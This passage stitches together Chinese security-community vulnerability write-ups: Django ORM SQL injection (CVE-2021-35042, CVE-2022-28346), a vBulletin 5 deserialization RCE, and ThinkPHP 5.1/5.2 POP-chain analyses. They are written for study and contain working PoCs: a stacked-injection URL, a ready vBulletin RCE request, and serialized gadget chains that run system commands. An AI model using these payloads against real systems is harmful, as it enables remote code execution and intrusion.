* `if item.startswith('-')`: 当`item`开头为字符串`-`时, 则将`order by`查询的结果接上`DESC`, 表示降序排列, 默认的字符串则会接上`ASC`正序排列, 同时去除开头的`-`符号.
* `if item in self.annotations`: 判断时候含有注释标识符, 有的话直接`continue`.
* `if self.extra and item in self.extra`: 判断是否有额外添加,有的话直接`continue`.
经过五次判断之后, 进入到`self.names_to_path(item.split(LOOKUP_SEP),
self.model._meta)`函数判断当前的`item`是否为有效的列名,
之后将所有的`ordering`传入到`Query`类中的`self.order_by`参数中进行后续处理.
在第一次判断中, `if '.' in item`进行判断能够确保`order by`查询能够更好地兼容何种形式的带列的查询,
但是判断是否为带表的查询之后, 如果判定为带表查询则进行`continue`,
而`continue`则直接跳过了`self.names_to_path`的对列的有效性检查. 跟进处理带字符串`.`的代码,
位于文件`django/db/models/sql/compiler.py`的`get_order_by`函数, 核心代码如下:
if '.' in field:
table, col = col.split('.', 1)
order_by.append((
OrderBy(
RawSQL('%s.%s' % (self.quote_name_unless_alias(table), col), []),
descending=descending
), False))
continue
上述代码中, 函数`self.quote_name_unless_alias`处理表名, 同样使用字典来强制过滤有效的表名, 而后面的列面则恰好未经过过滤,
则可以构造闭合语句进行`SQL`注入.
参数`app_user.name) --`最终传入数据库的语句为:
SELECT `app_user`.`id`, `app_user`.`name` FROM `app_user` ORDER BY (`app_user`.name) --) ASC LIMIT 21
使用右括号`)`进行闭合之后进行堆叠注入, 基本的`payload`如下:
`http://127.0.0.1:8000/vuln/?order_by=vuln_app_user.name);select%20updatexml(1,%20concat(0x7e,(select%20@@version)),1)%23`
# CVE-2022-28346
## 漏洞简介
An issue was discovered in Django 2.2 before 2.2.28, 3.2 before 3.2.13, and
4.0 before 4.0.4. QuerySet.annotate(), aggregate(), and extra() methods are
subject to SQL injection in column aliases via a crafted dictionary (with
dictionary expansion) as the passed **kwargs.
## 漏洞环境
* 参考搭建好的环境[CVE-2022-28346](https://github.com/H3rmesk1t/Django-SQL-Inject-Env/tree/main/CVE-2022-28346).
## 漏洞分析
查找`Django`的`commit`记录, 在官方对的修复代码中可以看到测试用例.
由漏洞描述不, 跟进漏洞点`annotate`函数, 在`annotate`函数中首先会调用`_annotate`并传入`kwargs`.
`annotate`函数在完成对`kwargs.values()`合法性校验等一系列操作后, 将`kwargs`更新到`annotations`中,
随后遍历`annotations`中的元素调用`add_annotation`进行数据聚合.
跟进`add_annotation`函数, 继续调用`resolve_expression`解析表达式, 在此处并没有对传入的聚合参数进行相应的检查.
继续跟进, 最终进入到`db.models.sql.query.py:resolve_ref`,
`resolve_ref`会获取`annotations`中的元素, 并将其转换后带入到查询的条件中,
最后其结果通过`transform_function`聚合到一个`Col`对象中.
接着, 返回`db.models.query.py:_annotate`, 执行`sql`语句, 将结果返回到`QuerySet`中进行展示.
# 参考
* [CVE-2020-7471 漏洞详细分析原理以及POC](https://xz.aliyun.com/t/7218#toc-3)
* [Django CVE-2021-35042 order_by SQL注入分析](https://xz.aliyun.com/t/9834#toc-4)
* [Django security releases issued: 4.0.4, 3.2.13, and 2.2.28](https://www.djangoproject.com/weblog/2022/apr/11/security-releases/) | 社区文章 |
# vBulletin 5 全版本远程代码执行漏洞分析
|
##### 译文声明
本文是翻译文章,文章来源:SudoHac@360adlab
译文仅供参考,具体内容表达以及含义原文为准。
**
**
**[Author:SudoHac(360adlab)](http://weibo.com/sudosec)**
前几天vBulletin官方论坛被黑,随后一个叫Coldzer0的小哥在1337上卖vBulletin 5全版本的RCE
0day,看演示很厉害,指哪打哪。不过不幸的是不久后就有人在pastie上贴出了完整分析和POC。
目前vBulletin官方已经发布安全公告修复了该漏洞。
[http://www.vbulletin.org/forum/showthread.php?p=2558144](http://www.vbulletin.org/forum/showthread.php?p=2558144)
**漏洞分析**
在vBulletin中存在很多内部的接口,有一些可以在外部通过Ajax调用,这次的问题出现vB_Api_Hook::decodeArguments()中。
这个接口可以在未登录的情况下直接访问,
参数传入后直接被unserialize反序列化。
然后被带入foreach进行迭代。
在/core/vb/db/result.php文件,vB_dB_Result类实现了Iterator接口,这个接口是php里的迭代器
php手册关于迭代器的介绍[http://php.net/manual/zh/class.iterator.php](http://php.net/manual/zh/class.iterator.php)
在php手册中可以看到,当程序通过foreach进行迭代时,rewind()方法会被第一个调用。
看下vB_dB_Result类中是如何实现rewind()的:
如果存在recordset,则将recordset带入free_result()函数
跟进free_result()函数:
可以看到程序将functions[‘free_resutl’]作为函数名,recordset作为参数执行了。
在类的开始有这样的定义,对应执行的是mysql_free_result()函数,也就是将recordset的内存释放掉。
这是程序正常的逻辑,但是如果我们在传入参数的时候,传入一个精心构造的对象,将functions[‘free_resutl’]定义为其他函数(比如eval、assert),然后将recordset定义为任意php代码,就可以实现RCE。
**漏洞利用**
作者直接给出了poc:
$ php << 'eof'
<?php
class vB_Database {
public $functions = array();
public function __construct()
{
$this->functions['free_result'] = 'phpinfo';
}
}
class vB_dB_Result {
protected $db;
protected $recordset;
public function __construct()
{
$this->db = new vB_Database();
$this->recordset = 1;
}
}
print urlencode(serialize(new vB_dB_Result())) . "n";
eof
运行后会生成一个序列化的对象,直接作为参数访问接口就可以了。
但是经过测试,发现这个poc只有在vBulletin<5.1的版本才可以成功,对比了下代码,发现其实有个小坑在里面。
在vBulletin<5.1中,vB_Database类是这样写的
但是在>5.1的版本中
这个类变成了一个抽象类,因此使用原文的poc去实例化一个抽象类肯定是会报错的。
我想这应该是作者故意留的一个小坑,来防止伸手党的吧 XD
那么我们要如何利用这个漏洞呢?
最简单的办法就是找一个继承了vB_Database类的子类,然后利用子类去访问父类的成员变量,修改为我们需要的assert。
经过搜索,发现使用vB_Database的一个子类vB_Database_MySQL可以实现利用。
改写下poc:
$ php << 'eof'
<?php
class vB_Database_MySQL{
public $functions = array();
public function __construct()
{
$this->functions['free_result'] = 'assert';
}
}
class vB_dB_Result {
protected $db;
protected $recordset;
public function __construct()
{
$this->db = new vB_Database_MySQL();
$this->recordset = "phpinfo()";
}
}
print urlencode(serialize(new vB_dB_Result())) . "n";
eof
即可通杀5全版本
http://url /ajax/api/hook/decodeArguments?arguments=O%3A12%3A%22vB_dB_Result%22%3A2%3A%7Bs%3A5%3A%22%00%2A%00db%22%3BO%3A17%3A%22vB_Database_MySQL%22%3A1%3A%7Bs%3A9%3A%22functions%22%3Ba%3A1%3A%7Bs%3A11%3A%22free_result%22%3Bs%3A6%3A%22assert%22%3B%7D%7Ds%3A12%3A%22%00%2A%00recordset%22%3Bs%3A9%3A%22phpinfo%28%29%22%3B%7D
**后记**
通过分析,感觉这个漏洞最精彩的还是他的利用过程,作者通过foreach迭代中调用的rewind()方法实现对象注入,最终实现RCE,可见其漏洞挖掘功力之深厚。
同时值得一提的是这个对象注入其实还有更多可以利用的点,比如checkpoint发的这篇文章
[http://blog.checkpoint.com/2015/11/05/check-point-discovers-critical-vbulletin-0-day/](http://blog.checkpoint.com/2015/11/05/check-point-discovers-critical-vbulletin-0-day/)
利用vB_vURL的__destruct()实现任意文件删除,利用vB_View的__toString()实现远程代码执行。
**最后感谢不愿意透露姓名的L.N.和张老师在漏洞分析中给于的大力帮助 🙂** | 社区文章 |
## 前言
之前看到关于thinkphp5反序列化链的分析以及不久前做的很多ctf赛题中都考到了反序列化链挖掘去利用的题目,并未进行分析,这里详细分析一下5.1和5.2版本。。
## 5.1.x版本分析
这里先分析一下thinkphp5.1版本反序列化漏洞。
**环境**
thinkphp 5.1.38
php 7.2
**漏洞挖掘思路**
挖掘反序列化漏洞过程中,很多时候都是利用php中的魔术方法触发反序列化漏洞。但如果漏洞触发代码不在魔法函数中,而在一个类的普通方法中。并且魔法函数通过属性(对象)调用了一些函数,恰巧在其他的类中有同名的函数(pop链)。这时候可以通过寻找相同的函数名将类的属性和敏感函数的属性联系起来。
一般来说,反序列化的利用点为:
`__construct`构造函数每次创建对象都会调用次方法
`__destruct`析构函数会在到某个对象的所有引用都被删除或者当对象被显式销毁时执行
`__wakeupunserialize()`执行前会检查是否存在一个`__wakeup()`方法,如果存在会先调用
`__toString` 一个对象被当字符串用的时候就会去执行这个对象的`__toString`
`__wakeup()`执行漏洞:一个字符串或对象被序列化后,如果其属性被修改,则不会执行`__wakeup()`函数,这也是一个绕过点。`__wakeup()`漏洞就是与整个属性个数值有关。当序列化字符串表示对象属性个数的值大于真实个数的属性时就会跳过`__wakeup`的执行。
挖掘的思路很多师傅都写了,所以我就直接从poc就细节方面去直接分析一下整个链的利用过程。
**POC**
<?php
namespace think;
abstract class Model{
protected $append = [];
private $data = [];
function __construct(){
$this->append = ["lin"=>["calc.exe","calc"]];
$this->data = ["lin"=>new Request()];
}
}
class Request
{
protected $hook = [];
protected $filter = "system";
protected $config = [
// 表单ajax伪装变量
'var_ajax' => '_ajax',
];
function __construct(){
$this->filter = "system";
$this->config = ["var_ajax"=>'lin'];
$this->hook = ["visible"=>[$this,"isAjax"]];
}
}
namespace think\process\pipes;
use think\model\concern\Conversion;
use think\model\Pivot;
class Windows
{
private $files = [];
public function __construct()
{
$this->files=[new Pivot()];
}
}
namespace think\model;
use think\Model;
class Pivot extends Model
{
}
use think\process\pipes\Windows;
echo base64_encode(serialize(new Windows()));
?>
**漏洞利用过程**
在寻找利用链时从php中的魔术方法入手,我们从`/thinkphp/library/think/process/pipes/Windows.php`的`__destruct()`方法入手。首先会触发poc里定义的`__construct`方法,然后触发同类下的`__destruct()`方法(就是前面说的windows类下的),`__construct`方法定义files数组创建了一个Pivot对象,该对象继承Model类,然后会触发Model类中的`__construct()`方法,先知道这些就行,然后先看windows类这里触发的`__destruct()`方法
`__destruct()`里面调用了两个函数,一个关闭连接close()方法,忽略,然后我们跟进`removeFiles()`函数。
发现该方法是删除临时文件的。
namespace think\process\pipes;
use think\Process;
class Windows extends Pipes
{
/** @var array */
private $files = [];
......
private function removeFiles()
{
foreach ($this->files as $filename) { //遍历files数组中的[new Pivot()]
if (file_exists($filename)) { //若存在该文件名便删除文件
@unlink($filename);
}
}
$this->files = [];
}
....
}
这里调用了一个`$this->files`,而且这里的变量`$files`是可控的。所以这里存在一个任意文件删除的漏洞。
POC:
namespace think\process\pipes;
class Pipes{
}
class Windows extends Pipes
{
private $files = [];
public function __construct()
{
$this->files=['需要删除文件的路径'];
}
}
echo base64_encode(serialize(new Windows()));
这里只需要一个反序列化漏洞的触发点,若后期开发存在反序列化漏洞,便可以实现任意文件删除。
回归正题,
在`removeFiles()`中使用了`file_exists`对`$filename`进行了处理。我们进入`file_exists`函数可以知道,`$filename`会被作为字符串处理。
而`__toString` 当一个对象在反序列化后被当做字符串使用时会被触发,我们通过传入一个对象来触发`__toString`
方法。搜索`__toString`方法。因为前面我们传入的是一个Pivot对象,所以此时便会触发`__toString`方法。
这里有很多地方用到,我们跟进\thinkphp\library\think\model\concern\Conversion.php的Conversion类的`__toString()`方法,这里调用了一个`toJson()`方法。
然后跟进toJson()方法。
/**
* 转换当前数据集为JSON字符串
* @access public
* @param integer $options json参数
* @return string
*/
public function toJson($options = JSON_UNESCAPED_UNICODE)
{
return json_encode($this->toArray(), $options);
}
这里调用了`toArray()`方法,然后转换为json字符串,继续跟进`toArray()`。
public function toArray()
{
$item = [];
$hasVisible = false;
......
// 追加属性(必须定义获取器)
if (!empty($this->append)) { //在poc中$this->append = ["lin"=>["calc.exe","calc"]];
foreach ($this->append as $key => $name) { //遍历append,此时$key='lin',$name=["calc.exe","calc"]
if (is_array($name)) {
// 追加关联对象属性
$relation = $this->getRelation($key); //$relation=null,下面分析
if (!$relation) {
$relation = $this->getAttr($key);
if ($relation) {
$relation->visible($name);
}
}
.......
}
我们需要在`toArray()`函数中寻找一个满足`$可控变量->方法(参数可控)`的点,这里`$append`是可控的,这意味着`$relation`也可控,所以如果找到一个`__call`方法(调用类中不存在的方法会被执行),并且该类没有visible方法,这是一个代码执行的点,具体后面分析。
该函数中调用一个`getRelation()`方法,另一个`getAttr()`方法,下面判断了变量`$relation`,若
`!$relation`,继续调用`getAttr()`方法,所以我们跟进这俩方法,看有没有可利用的点。
跟进`getRelation()`
在thinkphp\library\think\model\concern\RelationShip.php中,该方法位于RelationShip类中。
由于`$key=lin`,跳过第一个if,而`$key`也不在`$this->relation`中,返回空。然后调用了getAttr方法,我们跟进getAttr方法
在\thinkphp\library\think\model\concern\Attribute.php中,位于Attribute类中。
public function getAttr($name, &$item = null) //$name = $key = 'lin'
{
try {
$notFound = false;
$value = $this->getData($name);
} catch (InvalidArgumentException $e) {
$notFound = true;
$value = null;
}
这里调用了一个getData()方法,继续跟进
public function getData($name = null) //$name = $key = 'lin'
{
if (is_null($name)) { //$name 为空返回data
return $this->data;
} elseif (array_key_exists($name, $this->data)) { //查找$name是否为data数组里的键名,因为data可控,在poc里定义为$this->data = ["lin"=>new Request()]; 所以存在
return $this->data[$name]; //返回结果为new Request()
} elseif (array_key_exists($name, $this->relation)) {
return $this->relation[$name];
}
throw new InvalidArgumentException('property not exists:' . static::class . '->' . $name);
}
通过查看getData函数我们可以知道`toArray()`方法中的`$relation`的值为`$this->data[$name]`
toArray():
if (!$relation) {
$relation = $this->getAttr($key); //$relation = new Request()
if ($relation) {
$relation->visible($name); //new Request()-> visible($name) ,$name = ["calc.exe","calc"] 所以就需要上面说的找一个__call代码执行点。
}
}
需要注意的一点是这里类的定义使用的是Trait而不是class。自 PHP 5.4.0 起,PHP 实现了一种代码复用的方法,称为
trait。通过在类中使用use 关键字,声明要组合的Trait名称。所以,这里类的继承要使用use关键字。
现在我们的可控变量有三个,
`$files`位于类Windows
`$append`位于类Conversion
`$data`位于类Attribute
windows类另行构造,所以我们现在需要一个同时继承了Attribute类和Conversion类的子类,在\thinkphp\library\think\Model.php中找到这样一个类
**代码执行点分析**
现在还缺少一个代码执行可导致RCE的点,需要满足一下条件
1.该类中没有`visible`方法
2.类中实现了`__call`方法
一般PHP中的`__call`方法都是用来进行容错或者是动态调用,所以一般会在`__call`方法中使用
__call_user_func($method, $args)
__call_user_func_array([$obj,$method], $args)
但是 `public function __call($method, $args)` 我们只能控制 `$args`,所以很多类都不可以用
经过查找发现/thinkphp/library/think/Request.php 中的 `__call` 使用了一个array取值的
public function __call($method, $args)
{
if (array_key_exists($method, $this->hook)) {
array_unshift($args, $this);
return call_user_func_array($this->hook[$method], $args);
}
throw new Exception('method not exists:' . static::class . '->' . $method);
}
这里的 `$hook`是我们可控的,所以我们可以设计一个数组 `$hook= {“visable”=>”任意method”}`
但是这里有个 `array_unshift($args, $this);`会把`$this`放到`$arg`数组的第一个元素这样我们只能
call_user_func_array([$obj,"任意方法"],[$this,任意参数])
也就是
$obj->$func($this,$argv)
这种情况是很难执行命令的,但是Thinkphp作为一个web框架,
Request类中有一个特殊的功能就是过滤器 filter(ThinkPHP的多个远程代码执行都是出自此处)
所以可以尝试覆盖filter的方法去执行代码
在/thinkphp/library/think/Request.php中找到了filterValue()方法。
该方法调用了call_user_func函数,但`$value`参数不可控,如果能找到一个`$value`可控的点就好了。
发现input()满足条件,这里用了一个回调函数调用了filterValue,但参数不可控不能直接用
....
public function input($data = [], $name = '', $default = null, $filter = '')
{
if (false === $name) {
// 获取原始数据
return $data;
}
....
// 解析过滤器
$filter = $this->getFilter($filter, $default);
if (is_array($data)) {
array_walk_recursive($data, [$this, 'filterValue'], $filter);
.....
} else {
$this->filterValue($data, $name, $filter);
}
.....
所以接着找能控的函数点,这里找到了param函数,
public function param($name = '', $default = null, $filter = '')
{
if (!$this->mergeParam) {
$method = $this->method(true);
.....
// 当前请求参数和URL地址中的参数合并为一个数组。
$this->param = array_merge($this->param, $this->get(false), $vars, $this->route(false));
$this->mergeParam = true;
}
if (true === $name) {
// 获取包含文件上传信息的数组
$file = $this->file();
$data = is_array($file) ? array_merge($this->param, $file) : $this->param;
return $this->input($data, '', $default, $filter);
}
return $this->input($this->param, $name, $default, $filter);
}
这里调用了input()函数,不过参数仍然是不可控的,所以我们继续找调用param函数的地方。找到了isAjax函数
public function isAjax($ajax = false)
{
$value = $this->server('HTTP_X_REQUESTED_WITH');
$result = 'xmlhttprequest' == strtolower($value) ? true : false;
if (true === $ajax) {
return $result;
}
$result = $this->param($this->config['var_ajax']) ? true : $result;
$this->mergeParam = false;
return $result;
}
在isAjax函数中,我们可以控制`$this->config['var_ajax']`,`$this->config['var_ajax']`可控就意味着param函数中的`$name`可控。param函数中的`$name`可控就意味着input函数中的`$name`可控。
而param函数可以获得`$_GET数组`并赋值给`$this->param`。
再回到input函数中
....
public function input($data = [], $name = '', $default = null, $filter = '')
{
if (false === $name) {
// 获取原始数据
return $data;
}
....
$data = $this->getData($data, $name);
....
// 解析过滤器
$filter = $this->getFilter($filter, $default);
if (is_array($data)) {
array_walk_recursive($data, [$this, 'filterValue'], $filter);
.....
} else {
$this->filterValue($data, $name, $filter);
}
.....
看一下`$data = $this->getData($data, $name);`
`$name`的值来自于`$this->config['var_ajax']`,我们跟进getData函数。
protected function getData(array $data, $name)
{
foreach (explode('.', $name) as $val) {
if (isset($data[$val])) {
$data = $data[$val];
} else {
return;
}
}
return $data;
}
这里`$data` = `$data[$val]` = `$data[$name]`
然后跟进getFilter函数
protected function getFilter($filter, $default)
{
if (is_null($filter)) {
$filter = [];
} else {
$filter = $filter ?: $this->filter;
if (is_string($filter) && false === strpos($filter, '/')) {
$filter = explode(',', $filter);
} else {
$filter = (array) $filter;
}
}
$filter[] = $default;
return $filter;
}
这里的`$filter`来自于`$this->filter`,我们需要定义一个带有`$this->filter`的函数
....
if (is_array($data)) {
array_walk_recursive($data, [$this, 'filterValue'], $filter);
....
此时在input函数中的回调函数得知,`filterValue.value`的值为第一个通过GET请求的值`input.data`,而`filterValue.key`为GET请求的键`input.name`,并且`filterValue.filters`就等于`input.filter`的值。
到这里思路有了,回过头来看我们poc的利用过程,首先在上一步toArray()方法。创建了一个Request()对象,然后会触发poc里的`__construct()`方法,接着`new
Request()->
visible($name)`,该对象调用了一个不存在的方法会触发`__call`方法,看一下`__construct()`方法内容:
function __construct(){
$this->filter = "system";
$this->config = ["var_ajax"=>'lin'];
$this->hook = ["visible"=>[$this,"isAjax"]];
}
public function __call($method, $args) //$method为不存在方法,$args为不存在方法以数组形式存的参数,此时$method = visible,$args = $name = ["calc.exe","calc"]
{
if (array_key_exists($method, $this->hook)) { //查找键名$method是否存在数组hook中,满足条件
array_unshift($args, $this); //将新元素插入到数组$args中,此时$args = [$this,"calc.exe","calc"]
return call_user_func_array($this->hook[$method], $args); //执行回调函数isAjax, ([$this,isAjax],[$this,"calc.exe","calc"])
}
throw new Exception('method not exists:' . static::class . '->' . $method);
}
接着看isAjax方法的调用过程,
public function isAjax($ajax = false)
{
.....
$result = $this->param($this->config['var_ajax']) ? true : $result;
//这里$this->config['var_ajax'] = 'lin'
$this->mergeParam = false;
return $result;
}
然后跟进param()方法
public function param($name = '', $default = null, $filter = '') //$name = $this->config['var_ajax'] = 'lin'
{
if (!$this->mergeParam) {
$method = $this->method(true);
// 自动获取请求变量
switch ($method) {
case 'POST':
$vars = $this->post(false);
break;
case 'PUT':
case 'DELETE':
case 'PATCH':
$vars = $this->put(false);
break;
default:
$vars = [];
}
// 当前请求参数和URL地址中的参数合并为一个数组。
$this->param = array_merge($this->param, $this->get(false), $vars, $this->route(false));
$this->mergeParam = true;
}
.....
return $this->input($this->param, $name, $default, $filter); //$this->param当前get请求参数数组('lin' => 'calc')、$name = $this->config['var_ajax'] = lin
}
然后跟进input()方法
public function input($data = [], $name = '', $default = null, $filter = '')
{ //当前请求参数数组'lin'=>'calc'、$name = $this->config['var_ajax']=lin
if (false === $name) {
// 获取原始数据
return $data;
}
$name = (string) $name; //指定lin为字符串
if ('' != $name) {
// 解析name
if (strpos($name, '/')) {
list($name, $type) = explode('/', $name);
}
$data = $this->getData($data, $name); //这里先跟进该函数,$data = $data[$val] = $data['lin'] = calc
......
// 解析过滤器
$filter = $this->getFilter($filter, $default); //$filter[0=>'system',1=>$default] ,这里先跟进该函数
if (is_array($data)) {
array_walk_recursive($data, [$this, 'filterValue'], $filter); //回调函数filterValue ,跟进该函数,$data = filterValue.$value = calc 、 $filter = filterValue.$filters = [0->system,1->$default] 、 $name = filterValue.$key = 'lin'
.....
} else {
$this->filterValue($data, $name, $filter);
}
if (isset($type) && $data !== $default) {
// 强制类型转换
$this->typeCast($data, $type);
}
return $data;
}
protected function getData(array $data, $name)//$data['lin'=>'calc'],$name = 'lin'
{
foreach (explode('.', $name) as $val) { //分割成数组['lin']
if (isset($data[$val])) {
$data = $data[$val]; // 此时$data = $data['lin'] = 'calc' ,回到上面input()
} else {
return;
}
}
return $data;
}
protected function getFilter($filter, $default) //$filter在poc里定义为system
{
if (is_null($filter)) {
$filter = [];
} else {
$filter = $filter ?: $this->filter; //$filter = $this->filter = system
if (is_string($filter) && false === strpos($filter, '/')) {
$filter = explode(',', $filter); //分隔为数组['system']
} else {
$filter = (array) $filter;
}
}
$filter[] = $default; //此时$filter[]为{ [0]=>"system" [1]=>$default },回到上面Input()
return $filter;
}
private function filterValue(&$value, $key, $filters)
{
$default = array_pop($filters); //删除数组最后一个元素,此时$filters=$filter[0]=system
foreach ($filters as $filter) { //遍历数组
if (is_callable($filter)) { //验证变量名能否作为函数调用,system()
// 调用函数或者方法过滤
$value = call_user_func($filter, $value); //执行回调函数system('calc');
}
在public/index.php处可设一个触发点
最终在filterValue()方法处执行系统命令导致RCE。
**利用链:**
\thinkphp\library\think\process\pipes\Windows.php - > __destruct()
\thinkphp\library\think\process\pipes\Windows.php - > removeFiles()
Windows.php: file_exists()
thinkphp\library\think\model\concern\Conversion.php - > __toString()
thinkphp\library\think\model\concern\Conversion.php - > toJson()
thinkphp\library\think\model\concern\Conversion.php - > toArray()
thinkphp\library\think\Request.php - > __call()
thinkphp\library\think\Request.php - > isAjax()
thinkphp\library\think\Request.php - > param()
thinkphp\library\think\Request.php - > input()
thinkphp\library\think\Request.php - > filterValue()
## 5.2.x版本分析
5.1版本和5.2版本差别不大,但在5.2版本中不存在这样的一个`__call`方法,因此不能利用5.1版本中的方法,不过`__call`之前的方法仍然可以使用,这意味着我们需要重新找一个最终达成命令执行的函数调用或者另外找一个`__call`方法去代替5.1版本中的,这里分析一下师傅们的方法。
**方法一:**
这种方法是利用think\model\concern\Attribute类中的getValue方法中可控的一个动态函数调用的点,
$closure = $this->withAttr[$fieldName]; //$withAttr、$value可控,令$closure=system,
$value = $closure($value, $this->data);//system('ls',$this->data),命令执行
这里利用了system()的特性,`system ( string $command [, int &$return_var ] ) :
string`,执行命令,输出和返回结果。第二个参数是可选的,用来得到命令执行后的状态码。
这种方法比较容易理解。下面带着poc分析下利用方法,因为toArray()前面都一样就不讲了,先给出利用链。
think\process\pipes\Windows->__destruct()
think\process\pipes\Windows->removeFiles()
think\model\concern\Conversion->__toString()
think\model\concern\Conversion->toJson()
think\model\concern\Conversion->toArray()
think\model\concern\Attribute->getAttr()
think\model\concern\Attribute->getValue()
整体大致没变,通过触发`__destruct()`方法中的`removeFiles()`,该函数内用了一个`file_exists()`方法处理对象实例时会当成字符串,从而触发`__toString()`,调用`toJson()`
=> `toArray()` => `getAttr()`,最后在`getValue()`处调用动态函数导致命令执行。由于2版本和1版本在
`toArray()`处有点不同,我们从这开始分析,
**poc**
<?php
namespace think\process\pipes {
class Windows
{
private $files;
public function __construct($files)
{
$this->files = [$files];
}
}
}
namespace think\model\concern {
trait Conversion
{
}
trait Attribute
{
private $data;
private $withAttr = ["lin" => "system"];
public function get()
{
$this->data = ["lin" => "ls"];
}
}
}
namespace think {
abstract class Model
{
use model\concern\Attribute;
use model\concern\Conversion;
}
}
namespace think\model{
use think\Model;
class Pivot extends Model
{
public function __construct()
{
$this->get();
}
}
}
namespace {
$conver = new think\model\Pivot();
$payload = new think\process\pipes\Windows($conver);
echo urlencode(serialize($payload));
}
?>
think\model\concern\Conversion::toArray
public function toArray(): array
{
$item = [];
$hasVisible = false;
foreach ($this->visible as $key => $val) {
//$this->visible默认值为空,无关函数,跳过
......
}
foreach ($this->hidden as $key => $val) {
//$this->hidden默认值为空,无关函数,跳过
......
}
// 合并关联数据
$data = array_merge($this->data, $this->relation); //在poc中给了$this->data=["lin" => "ls"],所以$data = ["lin" => "ls"]
foreach ($data as $key => $val) { //$key = lin,$val=ls
if ($val instanceof Model || $val instanceof ModelCollection) { //判断$val是不是这两个类的实例,不是,跳过执行下一步
// 关联模型对象
if (isset($this->visible[$key])) {
$val->visible($this->visible[$key]);
} elseif (isset($this->hidden[$key])) {
$val->hidden($this->hidden[$key]);
}
// 关联模型对象
$item[$key] = $val->toArray();
} elseif (isset($this->visible[$key])) { //$this->visible[$key]值为空不存在,跳过
$item[$key] = $this->getAttr($key);
} elseif (!isset($this->hidden[$key]) && !$hasVisible) { //符合
$item[$key] = $this->getAttr($key); //跟进getAttr,
}
}
......
}
think\model\concern\Attribute::getAttr
public function getAttr(string $name) //$name=$key='lin'
{
try {
$relation = false;
$value = $this->getData($name); //跟进getData,得知$value='ls'
} catch (InvalidArgumentException $e) {
$relation = true;
$value = null;
}
return $this->getValue($name, $value, $relation);//此时$name=‘lin’ $value=‘ls’ $relation=false, 跟进getValue
}
think\model\concern\Attribute::getData
public function getData(string $name = null) //$name='lin'
{
if (is_null($name)) {
return $this->data;
}
$fieldName = $this->getRealFieldName($name); //跟进getRealFieldName 得知$fieldName='lin'
if (array_key_exists($fieldName, $this->data)) {//$this->data=['lin'=>'ls']
return $this->data[$fieldName]; //返回'ls',回到getAttr
} elseif (array_key_exists($name, $this->relation)) {
return $this->relation[$name];
}
throw new InvalidArgumentException('property not exists:' . static::class . '->' . $name);
}
think\model\concern\Attribute::getRealFieldName
protected function getRealFieldName(string $name): string //$name='lin'
{
return $this->strict ? $name : App::parseName($name); //$this->strict=$name='lin'
}
`$this->strict`为判断是否严格字段大小写的标志,默认为true,因此getRealFieldName默认返回`$name`参数的值,回到getData看。
think\model\concern\Attribute::getValue
protected function getValue(string $name, $value, bool $relation = false)
{ //$name='lin' $value=‘ls’ $relation=false
// 检测属性获取器
$fieldName = $this->getRealFieldName($name); //该函数默认返回$name='lin'=$fieldName
$method = 'get' . App::parseName($name, 1) . 'Attr'; //拼接字符:getlinAttr
if (isset($this->withAttr[$fieldName])) { //withAttr可控['lin'=>'system']
if ($relation) { //$relation=false
$value = $this->getRelationValue($name);
}
$closure = $this->withAttr[$fieldName]; //$closure='system'
$value = $closure($value, $this->data);//system('ls',$this->data),命令执行
}
.......
return $value;
}
最终在getValue处动态调用函数命令执行。
**方法二:**
这种方法跟上面基本一样,唯一不同的就是在getValue处利用tp自带的SerializableClosure调用,而不是上面找的system()。
[\Opis\Closure](https://github.com/opis/closure)可用于序列化匿名函数,使得匿名函数同样可以进行序列化操作。在`Opis\Closure\SerializableClosure->__invoke()`中有`call_user_func`函数,当尝试以调用函数的方式调用一个对象时,`__invoke()`方法会被自动调用。`call_user_func_array($this->closure,
func_get_args());`
这意味着我们可以序列化一个匿名函数,然后交由上述的`$closure($value,
$this->data)`调用,将会触发SerializableClosure.php的`__invoke`执行
$func = function(){phpinfo();};
$closure = new \Opis\Closure\SerializableClosure($func);
$closure($value, $this->data);// 这里的参数可以不用管
以上述代码为例,将调用phpinfo函数。
**POC**
<?php
namespace think;
require __DIR__ . '/vendor/autoload.php';
use Opis\Closure\SerializableClosure;
abstract class Model{
private $data = [];
private $withAttr = [];
function __construct(){
$this->data = ["lin"=>''];
# withAttr中的键值要与data中的键值相等
$this->withAttr = ['lin'=> new SerializableClosure(function(){system('ls');}) ];
}
}
namespace think\model;
use think\Model;
class Pivot extends Model
{
}
namespace think\process\pipes;
use think\model\Pivot;
class Windows
{
private $files = [];
public function __construct()
{
$this->files=[new Pivot()];
}
}
echo urlencode(serialize(new Windows()));
?>
**方法三:**
这个方法相比前面有点鸡肋,利用条件可知路径能上传php文件。
方法就是与5.1版本相似,因为此版本移除了Reuqest类中的`__call`方法,所以师傅们又找了另一个可以用的`__call`方法,在\think\Db.php中存在`__call`方法。下面分析一下该方法。
**POC**
<?php
namespace think;
class App{
protected $runtimePath;
public function __construct(string $rootPath = ''){
$this->rootPath = $rootPath;
$this->runtimePath = "D:/phpstudy/PHPTutorial/WWW/thinkphp/tp5.2/";
$this->route = new \think\route\RuleName();
}
}
class Db{
protected $connection;
protected $config;
function __construct(){
$this->config = ['query'=>'\think\Url'];
$this->connection = new \think\App();
}
}
abstract class Model{
protected $append = [];
private $data = [];
function __construct(){
# append键必须存在,并且与$this->data相同
$this->append = ["lin"=>[]];
$this->data = ["lin"=>new \think\Db()];
}
}
namespace think\route;
class RuleName{
}
namespace think\model;
use think\Model;
class Pivot extends Model
{
}
namespace think\process\pipes;
use think\model\Pivot;
class Windows
{
private $files = [];
public function __construct()
{
$this->files=[new Pivot()];
}
}
//var_dump(new Windows());
echo urlencode(serialize(new Windows()));
?>
依然从toArray()说起,,
就用到这个地方前面没用到,poc里定义`$this->append =
["lin"=>[]];`,所以如上图,然后再看调用了一个appendAttrToArray方法,跟进
其实这里内容就是5.1版本toArray里的,只不过放在这个方法里了。具体调用方法和5.1基本一样,不再说了。
然后继续看触发的`__call`方法,在创建Db对象时同时会触发对象里的`__construct()`,其内容
function __construct(){
$this->config = ['query'=>'\think\Url'];
$this->connection = new \think\App();
}
所以如下
查看`think\Url::__construct`
public function __construct(App $app, array $config = [])
{
$this->app = $app;
$this->config = $config;
if (is_file($app->getRuntimePath() . 'route.php')) {
// 读取路由映射文件
$app->route->import(include $app->getRuntimePath() . 'route.php');
}
}
在\think\Url.php中该构造器引入了RuntimePath下的route.php文件,利用条件就是上传一个带shell的
route.php就可以了。
